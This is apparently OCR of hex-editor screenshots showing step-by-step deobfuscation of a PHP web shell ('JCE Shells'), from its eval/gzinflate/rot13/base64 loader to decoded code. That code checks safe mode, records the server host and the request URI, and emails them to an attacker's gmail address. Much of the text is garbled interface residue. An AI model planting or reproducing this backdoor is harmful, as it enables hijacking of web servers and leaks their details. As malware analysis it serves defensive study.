

File

Operations

Plugins

Edit Search

<u>P</u>lugins

Windows Help



Offset 0h (0) Length 0h (0) OVF

载 🖞 🔌 🕬 🔛 🔤 🗛 🚺

Ð

 $\sim$ 

4 🕨 🚽 🗙

|                                                                                                    | FileInsight - Output of Custom base64 decode*                                                                                                    | – 0 X                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lu                                              | u <mark>gins W</mark> indows He <u>l</u> p                                                                                                    |                                         |
| Operations     Basic     Compression     Plugi     Crypto                                              |                                                                                                    |                                         |
| Navigation Misc Encode                                                                                 | e ▶                                                                                                    | < ▷ ✓ >                                 |
| Support Parsing Thasn.<br>Search Visualization XOR Check for update Version info                       | Binary data to decimal text       70 68 70 20 65 76 61 6C 28 67 7A 69 6E 66 php eval(gzinf</td Binary data to octal text       74 65 28 73 74 72 5F 72 6F 74 31 33 28 62       late(str_rot13(b)         Binary data to binary text       65 36 34 5F 64 65 63 6F 64 65 28 27 E5 7D       ase64_decode(')         Custom base16 encode       9A D8 D6 F7 DF CF A9 3A DF C1 D3 CF 47 68       {       :       Gh         Custom base32 encode       56 00 DB 59 9C 33 C9 7B BC 81 A0 D2 2D 08       E V Y 3 {       -         Custom base58 encode       A7 45 DC 4D 90 8B 8C 80 88 A7 CE 6A 7F D7       3 E M       j         Custom base64 encode       68 DD 1B B1 D7 EB D5 FA FD DA 8E 49 EB C4       M h       I         Custom base85 encode       CF 7E 6B Botate alphabet characters in selected region by the       V'       k / 0       6                                                                                                    |                                         |
|                                                                                                    | To quoted printable<br>Unicode escape<br>URL encode       FF FB F9       specified amount (default: 13)<br>A5 6E D2 6B DB 20       A0 D3 0F 99 7A C0 54 D4<br>07 C2 62 4A C3 D9       AC D5 05 4D 4<br>07 C2 62 4A C3 D9       AC D5 05 4D 4<br>07 C2 62 4A C3 D9       AC D5 05 4D 4<br>07 C2 62 4A C3 D9       AC D5 05 4D 4<br>07 C2 62 4A C3 D9       AC D5 05 4D 4<br>07 C2 62 4A C3 D9       AC D5 05 4D 4<br>07 C2 62 4A C3 D9       AC D5 05 06 E2 EC BD 24 B0       I       A D D 5<br>0       I       I <t< td=""><td></td></t<> |                                         |
| Navigation Structures Decode          Bookmarks       ·         ✓ 및 및       ·         Ox2e 蛋/答归・マク:° 升 | 00000180       58 66 15 5C FD D8 B8 C2       79 BA FA F1 77 A8 C7 AE       Xf \ y w         00000190       DF E8 22 99 E8 6E C3 56       92 E8 97 4A AF 2A 3E 01       " n V J *>         000001A0       C7 AA A5 FC 1E B2 6A 0D       D1 5E 62 79 51 51 B9 82       j ^byQQ         000001B0       DF C3 06 5C 72 81 38 13       73 81 CB 15 9D 4A 98 EA       \r 8 s       J         000001C0       07 32 2F 52 7C 60 D4 83       16 2F 5E 60 0E B9 F7 CF       2/R ` /^`         000001D0       2A DC 30 83 D9 62 D7 A6       BF 0A 7A 84 19 04 99 6B       * 0 b       z k                                                                                                    |                                         |
| Bookmark                                                                                               | Output                                                                                                    |                                         |
| 🚰 Values 📑 Bookmarks 🖩 Calculator                                                                      | Output I Scripting                                                                                                    |                                         |
| Press F1 for help                                                                                      |                                                                                                    | Offset 2Eh (46) Length 2256h (8790) OVF |
| 🖷 🛱 📜 🔀 🍅                                                                                              |                                                                                                    |                                         |



| 1  ₹                                                      | FileInsight - Output of Custom base64 decode*                                                                                                    |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lu | igins <u>W</u> indows He <u>l</u> p                                                                                                    |
|                                                           |                                                                                                    |
| Operations                                                |                                                                                                    |
|                                                           |                                                                                                    |
| Plugins                                                   |                                                                                                    |
|                                                           |                                                                                                    |
| Supported for HTML OLE2 DE and Elash                      | The casa as a constant of the custom base of decode x                                                                                                    |
|                                                           | 00000000 3C 3F 70 68 70 20 65 76 61 6C 28 67 7A 69 6E 66 php eval(gzinf</th                                                                                            |
|                                                           | 000000010 6C 61 74 65 28 73 74 72 5F 72 6F 74 31 33 28 62 1ate (str_rot13 (b)                                                                                          |
|                                                           | 00000030 7B 93 9A D8 D6 F7 DF CF A9 3A DF C1 D3 CF 47 68 ( ; Gb                                                                                                    |
|                                                           | 00000040 45 99 56 00 DB 59 9C 33 C9 7B BC 81 A0 D2 2D 08 E V Y 3 { -                                                                                                   |
|                                                           | 00000050 08 33 A7 45 DC 4D 90 8B 8C 80 88 A7 CE 6A 7F D7 3 E M j                                                                                                    |
|                                                           | 00000060 DE 80 A2 AD 9D 78 A7 26 F3 A4 AA 2B 0A FB B2 F6 x & +                                                                                                    |
|                                                           | 00000070 4D BF 68 DD 1B B1 D7 EB D5 FA FD DA 8E 49 EB C4 M h I                                                                                                    |
|                                                           |                                                                                                    |
|                                                           |                                                                                                    |
|                                                           | $0000000B0$ C4 5C A5 6E D2 6B DB 20 A0 D3 0F 99 7A C0 54 D4 $\ k$ z T                                                                                                  |
|                                                           | 000000C0 4E 90 07 C2 62 4A C3 D9 EC EE FD F0 49 9C 5D FD N bJ I]                                                                                                    |
|                                                           | 000000D0 1B DD 69 C3 E5 D1 7A 6E 30 95 06 E2 EC BD 24 B0 i zn0 \$                                                                                                    |
|                                                           | 000000E0 52 03 70 72 E5 D0 E2 8A EB 0D 1A A2 70 FB 7E DC R pr p                                                                                                    |
|                                                           | 000000F0 30 49 0B DB 62 FC 1E A2 B1 D1 00 4A A8 5D AC DF 0I b J ]                                                                                                    |
|                                                           | 00000110 = FB 60 72 D9 D7 FB 05 FC 1B 3F 62 FC F7 87 D8 360 r > b 6                                                                                                    |
|                                                           | 00000120 D3 B5 9B E4 30 BE D8 A1 07 EF 27 B7 FD 01 0C 63 0 ' c                                                                                                    |
|                                                           | 00000130 58 D3 4A FF FC EF DF FF 73 FB B1 FD 5 Serent is running the loose wait                                                                                        |
|                                                           | 00000140 E1 A9 ED 68 71 AF DF C2 8C CE 2A 41 8C 3C D4 03                                                                                                    |
|                                                           | 00000150 FB D9 7E 56 D7 C5 FF EF 3B FD BE 00 7C 2A 17 7A                                                                                                    |
|                                                           | 00000160   7B C9 77 0D 83 5C EA 24 0C 26 B7 B3 4E AD 46 AU ( W Amount of rotation: 13 C OK                                                                             |
|                                                           | $= 00000180^{1} 58.66155C ED D8 B8 C2 79 BA FA F1 77 A8 C7 AF X f \ V W$                                                                                               |
| 🐼 Navigation 🛛 🕺 Structures 🛛 Decode                      | $ 00000190  \text{DF E8 } 22 \ 99 \ \text{E8 } 6E \ \text{C3 } 56 \ \text{92 } \text{E8 } 97 \ \text{4A } \text{AF } 2A \ \text{3E } 01  \text{"n V } J \ \text{*} > $ |
| ookmarks f                                                | 000001A0 C7 AA A5 FC 1E B2 6A 0D D1 5E 62 79 51 51 B9 82 j ^byQQ                                                                                                    |
| 1 🔍 😡                                                     | 000001B0 DF C3 06 5C 72 81 38 13 73 81 CB 15 9D 4A 98 EA \r 8 s J                                                                                                    |
|                                                           | 000001c0 07 32 2F 52 7C 60 D4 83 16 2F 5E 60 0E B9 F7 CF 2/R `/^`                                                                                                    |
| _ UX2e 重(皆归·(9: 7t                                        | $\begin{bmatrix} 000001D0 \\   2A DC 30 83 D9 62 D7 A6   BF 0A 7A 84 19 04 99 6B   * 0 b z k \end{bmatrix}$                                                            |
|                                                           | Output                                                                                                    |
|                                                           |                                                                                                    |
|                                                           |                                                                                                    |
|                                                           |                                                                                                    |
|                                                           |                                                                                                    |
|                                                           |                                                                                                    |
|                                                           |                                                                                                    |
|                                                           |                                                                                                    |
|                                                           |                                                                                                    |
|                                                           |                                                                                                    |
|                                                           |                                                                                                    |
|                                                           |                                                                                                    |
|                                                           | ٢                                                                                                    |
| 🚰 Values 🛛 🔁 Bookmarks 🛛 🏢 Calculator                     | 🔲 Output 🔤 Scripting                                                                                                    |
| ess F1 for help                                           |                                                                                                    |
|                                                           |                                                                                                    |
|                                                           |                                                                                                    |



ð X

|   |   |    |   |              |       |     |      |      |            |                |       |        | ^        |
|---|---|----|---|--------------|-------|-----|------|------|------------|----------------|-------|--------|----------|
|   |   |    |   |              |       |     |      |      |            |                |       |        |          |
|   |   |    |   |              |       |     |      |      |            |                |       |        |          |
|   |   |    |   |              |       |     |      |      |            |                |       |        |          |
|   |   |    |   |              |       |     |      |      |            |                |       |        |          |
|   |   |    |   |              |       |     |      |      |            |                |       |        |          |
|   |   |    |   |              |       |     |      |      |            |                |       |        |          |
|   |   |    |   |              |       |     |      |      |            |                |       |        |          |
|   |   |    |   |              |       |     |      |      |            |                |       |        |          |
|   |   |    |   |              |       |     |      |      |            |                |       |        |          |
|   |   |    |   |              |       |     |      |      |            |                |       |        |          |
| _ | - |    |   |              |       |     |      | -    |            |                |       |        | <b>ч</b> |
| _ | - |    |   |              |       |     | -    | -    |            | -              |       |        | Ť        |
|   |   |    |   |              |       |     |      |      |            |                |       |        |          |
|   |   |    |   |              |       |     |      |      |            |                |       |        |          |
|   |   |    |   |              |       |     |      |      |            |                |       |        |          |
|   |   |    |   |              |       |     |      |      |            |                |       |        |          |
| _ |   |    |   |              |       |     |      |      |            |                |       |        | >        |
|   |   |    |   |              |       |     |      |      |            |                |       |        |          |
|   |   |    |   | C            | ffset | 2Eh | (46) | Leng | gth 2      | 256h           | (8790 | ))  C  | VR       |
|   | - | Ċ, | 2 | <b>\$</b> >) | 烥     | vm  | А    |      | 4:3<br>8/7 | 33 PN<br>7/202 | 1     | $\Box$ |          |

| <b>D</b> 14 |              |              |                |                 |              |
|-------------|--------------|--------------|----------------|-----------------|--------------|
| File        | <u>H</u> ome | <u>E</u> dit | <u>S</u> earch | <u>P</u> lugins | <u>W</u> ind |
| Operation   | rations      |              |                |                 |              |

<u>W</u>indows He<u>l</u>p

FileInsight - Output of ROT13\*

| Plugins                                                                                                    |                                                                                                    |                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|
| Navigation                                                                                                    | fb0e2a9a9c6a9a5bd081a7e281f07 × Output of Custom base64 decode* × Output of ROT13* ×                                                                                                    | ∢ ▷ <del>↓</del> >                |
| X       Supported for HTML, OLE2, PE and Flash.         X       Supported for HTML, OLE2, PE and Flash.         Y       Supported for HTML, OLE2, PE and Flash. | 4         fbbc2a396da93bd031a728107 × Output of Cutom base54 decode × Output of R0173* ×           000000000         3C 3F 70 68 70 20 65 76 61 6C 28 67 7A 69 6E 66         <7 php eval (gzinf           00000016         6C 61 74 65 28 73 74 72 5F 72 6F 74 31 32 28 62         late(str_rot13(b)           00000020         61 73 65 36 34 5F 64 65 63 6F 64 65 28 27 E5 7D         ase64_decode('           00000040         52 99 49 00 D8 4C 9C 33 C9 7B BC 81 A0 D2 20 08         R I L 3 ( -           00000050         08 33 A7 52 DC 5A 90 8B 8C 80 88 A7 CE 77 7F D7         3 R Z w           00000060         DE 80 A2 AD 9D 6B A7 26 F3 A4 AA 2B 0A FB 52 F8         R I L 3 ( |                                   |
| Bookmarks                                                                                                    | P         000001A0         C7 AA A5 FC 1E B2 77 0D D1 5E 6F 6C 44 44 B9 82         w ^olDD           000001B0         DE C2 06 FC 6F 81 28 12 66 81 CD 15 0D 57 08 EA         No. 8 fc         No. 8 fc                                                                                                    |                                   |
|                                                                                                    | 000001C0 07 32 2F 45 7C 60 D4 83 16 2F 5E 60 0E B9 F7 CF 2/EI / ^                                                                                                    |                                   |
| 0x2e 蛩(答リ∃・マゥ:°チモ                                                                                                    | 000001D0 2A DC 30 83 D9 6F D7 A6 BF 0A 6D 84 19 04 99 78 * 0 o m x                                                                                                    | v                                 |
|                                                                                                    | Output                                                                                                    | ₽<br>                             |
| Values Rookmarks 📅 Calculator                                                                                                    | Contract Be Scripting                                                                                                    | >                                 |
|                                                                                                    |                                                                                                    | Offset 16h (22) Length 0h (0) OVB |
| - H: <b> </b>                                                                                                    |                                                                                                    |                                   |
|                                                                                                    |                                                                                                    |                                   |



-

ð X





|   |   |    |   |              |        |      |      |      |              |                |      | ŕ  | ^        |
|---|---|----|---|--------------|--------|------|------|------|--------------|----------------|------|----|----------|
|   |   |    |   |              |        |      |      |      |              |                |      |    |          |
|   |   |    |   |              |        |      |      |      |              |                |      |    |          |
|   |   |    |   |              |        |      |      |      |              |                |      |    |          |
|   |   |    |   |              |        |      |      |      |              |                |      |    |          |
|   |   |    |   |              |        |      |      |      |              |                |      |    |          |
|   |   |    |   |              |        |      |      |      |              |                |      |    |          |
|   |   |    |   |              |        |      |      |      |              |                |      |    |          |
|   |   |    |   |              |        |      |      |      |              |                |      |    |          |
|   |   |    |   |              |        |      |      |      |              |                |      |    |          |
|   |   |    |   |              |        |      |      |      |              |                |      |    | ~        |
|   |   |    |   |              |        |      |      |      |              |                |      |    | <b>P</b> |
| _ | - | -  | - | -            | -      | -    | -    | -    | -            | -              | -    |    |          |
|   |   |    |   |              |        |      |      |      |              |                |      |    |          |
|   |   |    |   |              |        |      |      |      |              |                |      |    |          |
|   |   |    |   |              |        |      |      |      |              |                |      |    |          |
|   |   |    |   |              |        |      |      |      |              |                |      |    |          |
|   |   |    |   |              |        |      |      |      |              |                |      |    | >        |
|   |   |    |   |              |        |      |      |      |              |                |      |    |          |
|   |   |    |   | C            | )ffset | :2Eh | (46) | Leng | th 22        | 56h (8<br>1 DM | 790) | 0\ | /R       |
|   | 4 | Ĉ, | 2 | <b>\$</b> >) | 烥      | vm   | А    |      | 4.34<br>8/7/ | /2021          | ς,   | ]  |          |

| ♥ 🔻                                                         | FileInsight - Output of Raw inflate*                                                                                                    |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lugi | ins <u>W</u> indows He <u>l</u> p                                                                                                    |
| · D. On writing                                             |                                                                                                    |
| Operations                                                  |                                                                                                    |
|                                                             |                                                                                                    |
| Plugins                                                     |                                                                                                    |
| Navigation P                                                | fb0e2a9a9c6a9a5bd081a7e281f07 × Output of Custom base64 decode* × Output of ROT13* × Output of Raw inflate* ×                                                                                      |
| X Supported for HTML, OLE2, PE and Flash.                   | 00000000 3C 3F 70 68 70 20 65 76 61 6C 28 67 7A 69 6E 66 php eval(gzinf)</th                                                                                                    |
|                                                             | 00000010 6C 61 74 65 28 73 74 72 5F 72 6F 74 31 33 28 62 late (str_rot13 (b                                                                                                    |
|                                                             | 00000020 61 73 65 36 34 5F 64 65 63 6F 64 65 28 27 65 72 ase64_decode('er                                                                                                    |
|                                                             | 00000030 72 6F 72 5F 72 65 70 6F 72 74 69 6E 67 28 30 29 ror_reporting(0)                                                                                                    |
|                                                             | 00000050 53 45 53 53 49 4F 4E 5B 27 62 61 6B 61 6B 27 5D SESSION['bajak']                                                                                                    |
|                                                             | 00000060 29 29 09 7B 0D 0A 24 76 69 73 69 74 63 6F 75 6E )) { \$visitcoun                                                                                                    |
|                                                             | 00000070 74 20 3D 20 30 3B 0D 0A 24 77 65 62 20 3D 20 24 t = 0; \$web = \$                                                                                                    |
|                                                             | 00000080 5F 53 45 52 56 45 52 5B 22 48 54 54 50 5F 48 4F _SERVER["HTTP_HO                                                                                                    |
|                                                             | $\begin{array}{c} 00000090 \\ 53 54 22 5D 3B 0D 0A 24 69 6E 6A 20 3D 20 24 5F ST"]; \\ 51nj = 5 \\ 000000000 \\ 53 45 52 56 45 52 5P 22 52 45 51 55 45 53 54 5F SFPVFP ["PFOUEST"] \\ \end{array}$ |
|                                                             | $\frac{1}{100000000} = 555249225D 3B 0D 0A 2462 6F 647920 3D 20 URI"1; Sbody = 1$                                                                                                    |
|                                                             | 000000C0 22 4A 43 45 20 53 68 65 6C 6C 73 20 62 6F 67 65 "JCE Shells boge                                                                                                    |
|                                                             | 000000D0 6C 20 5C 6E 24 77 65 62 24 69 6E 6A 22 3B 0D 0A 1 \n\$web\$inj";                                                                                                    |
|                                                             | 000000E0 24 73 61 66 65 6D 30 64 65 20 3D 20 40 69 6E 69 \$safem0de = @ini                                                                                                    |
|                                                             | 00000100 29 3B 0D 0A 69 66 20 28 21 24 73 61 66 65 6D 30 ); if (!\$safem0                                                                                                    |
|                                                             | 00000110 64 65 29 20 7B 24 73 65 63 75 72 69 74 79 3D 20 de) {\$security=                                                                                                    |
|                                                             | 00000120 22 53 41 46 45 5F 4D 4F 44 45 20 3D 20 4F 46 46 "SAFE_MODE = OFF                                                                                                    |
|                                                             | 00000130 22 3B 7D 0D 0A 65 6C 73 65 20 7B 24 73 65 63 75 "; else {\$secu                                                                                                    |
|                                                             | $\begin{array}{c ccccccccccccccccccccccccccccccccccc$                                                                                                    |
|                                                             | 00000160 65 72 3D 67 65 74 68 6F 73 74 62 79 6E 61 6D 65 er=gethostbyname                                                                                                    |
|                                                             | 00000170 28 24 5F 53 45 52 56 45 52 5B 27 53 45 52 56 45 (\$_SERVER['SERVE                                                                                                    |
| 🐼 Navigation 📑 Structures D Decode                          | 00000180 52 5F 41 44 44 52 27 5D 29 3B 0D 0A 24 69 6E 6A R_ADDR']); \$inj                                                                                                    |
| Rookmarkr A                                                 | 00000190 65 6B 74 6F 72 20 3D 20 67 65 74 68 6F 73 74 62 ektor = gethostb<br>000001a0 79 6F 61 6D 65 28 24 5F 53 45 52 56 45 52 5F 27 where (\$ SFRVER[]                                           |
|                                                             | 000001B0 52 45 4D 4F 54 45 5F 41 44 44 52 27 5D 29 3B 0D REMOTE ADDR']);                                                                                                    |
|                                                             | 000001C0 0A 6D 61 69 6C 28 22 73 65 74 6F 72 61 6E 34 30 mail("setoran40                                                                                                    |
| Ox2e error_reporting                                        | 000001D0 34 40 67 6D 61 69 6C 2E 63 6F 6D 22 2C 20 22 24 4@gmail.com", "\$                                                                                                    |
|                                                             | Output                                                                                                    |
|                                                             |                                                                                                    |
|                                                             | Decompressed 8790 bytes from offset 0x2e to 0x2283.                                                                                                    |
|                                                             | Added a bookmark to decompressed region.                                                                                                    |
|                                                             |                                                                                                    |
|                                                             |                                                                                                    |
|                                                             |                                                                                                    |
|                                                             |                                                                                                    |
|                                                             |                                                                                                    |
|                                                             |                                                                                                    |
|                                                             |                                                                                                    |
|                                                             |                                                                                                    |
| 😭 Values 🛛 📑 Bookmarks 🔠 Calculator                         | 🗉 Output 🔤 Scripting                                                                                                    |
|                                                             |                                                                                                    |

# # 📃 🎦 🗳 刘 💆 🤗



—

ð X

|                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     | <b>→</b> × |
|----------------------------------------------------------------------------------------------------|---|---|----|---|--------------|---|----|-------|--------|---------------|--------|-----|------------|
| ・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     | ^          |
| マー・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| Offset 0h (0)         Length 0h (0)         OVR           1         1         434 PM<br>87772021         ↓                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| Offset 0h (0)         Length 0h (0)         OVR           1         1         434 PM<br>877/2021         ↓                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ب<br>ب<br>ب<br>ب<br>ب<br>ب<br>ب<br>ب<br>ب<br>ب<br>ب<br>ب<br>ب<br>ب<br>ب<br>ب<br>ب<br>ب<br>ب                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ب<br>ب<br>Offset 0h (0) Length 0h (0) OVR<br>بر ای کو برای ای کو ای برای برای ای کو ای برای برای ای کو ای برای ای کو ای برای ای کو ای کو کو ای کو کو ای کو کو کو کو کو کو کو کو کو کو کو کو کو                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ب                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
|                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| 다<br>고<br>(<br>)<br>(<br>)<br>(<br>)<br>(<br>)<br>(<br>)<br>(<br>)<br>(<br>)<br>(<br>)<br>(<br>)<br>(                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・<br>・                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| +<br>Offset 0h (0) Length 0h (0) OVR<br>1 □ 4:34 PM<br>1 □ 4:34 PM<br>1 □ 4:34 PM                                                                                                    |   | - | -  | - | -            | - | -  | -     |        |               |        |     | •          |
| Offset 0h (0) Length 0h (0) OVR<br>電 🗈 🐼 대) 담교 🚾 A 🖸 4:34 PM<br>8/7/2021 다                                                                                                    | _ | - | -  | - | -            | - | -  | -     | -      | -             | -      |     | 4          |
